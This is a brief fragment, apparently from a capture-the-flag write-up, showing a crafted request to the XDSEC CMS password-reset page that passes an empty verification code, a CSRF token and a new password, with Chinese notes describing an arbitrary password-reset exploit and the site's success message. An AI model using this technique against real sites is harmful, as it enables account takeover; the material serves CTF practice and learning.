 Load URL
http://xdsec-cms-12023458.xdctf.win/index.php/auth/resetpwd?email=xdsec-cms@xdctf.com&verify=%20
Split URL
Execute
Enable Post data Enable Referrer
ost data
_xsrf_form_token=9fd86084f8db60824f1aa9630b2330a3&password=b123123123&repassword=b123123123
注意要带csrf token
XDSEC CMS Search
利用任意密码重置漏洞，成功修改敏感用户密码
Congratulation, success!
Password update successful!
Go back